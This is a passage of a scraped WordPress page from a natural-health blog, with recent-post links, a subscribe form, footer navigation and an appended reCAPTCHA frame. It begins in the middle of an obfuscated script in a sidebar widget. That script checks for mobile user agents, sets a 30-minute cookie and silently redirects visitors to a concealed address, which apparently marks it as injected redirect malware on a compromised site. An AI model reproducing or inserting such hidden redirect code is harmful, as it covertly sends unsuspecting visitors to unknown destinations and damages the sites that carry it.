)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
	<div class="next-previous_nav next-previous_nav_previous">
		<div class="nav-previous"><a href="http://healthandnaturalliving.net/all-natural-cold-sore-remedy/" rel="prev"><span>All Natural Cold Sore Remedy</span></a></div>
	</div>
	<div class="next-previous_nav next-previous_nav_next">
		<div class="nav-next"><a href="http://healthandnaturalliving.net/bye-bye-bugs-healthy-bug-spray-that-works/" rel="next"><span>Bye, Bye Bugs! Healthy Bug Spray That Works!</span></a></div>
	</div>
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 1/192 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching 7/72 queries in 0.045 seconds using disk (Request-wide modification query)

Served from: healthandnaturalliving.net @ 2020-09-19 04:49:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EmmpNkkdjP5g4PJpHoR2oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768620067147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>